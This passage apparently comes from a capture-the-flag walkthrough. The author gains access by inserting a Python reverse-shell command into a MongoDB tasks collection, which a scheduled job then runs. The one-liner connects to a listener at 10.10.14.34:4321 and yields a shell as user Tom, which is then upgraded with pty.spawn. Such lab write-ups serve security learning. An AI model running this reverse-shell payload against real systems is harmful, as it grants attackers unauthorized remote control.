 db.tasks.insert({cmd: something malicious }) is what we're going to be doing. I put a python
reverse shell in there, and then used db.tasks.find() to confirm it had been read okay.
> db.tasks.insert({cmd: "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.34\",4321));os.dup2(s.f
ileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("5efe0b4d468363f6daa775b3"), "cmd" : "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"
10.10.14.34\",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" }
Wait a minute if that with your netcat listener, and you should get a shell as Tom.
Tom Shell
Upgrade the shell via: python -c 'import pty; pty.spawn("/bin/bash")' and get your user flag.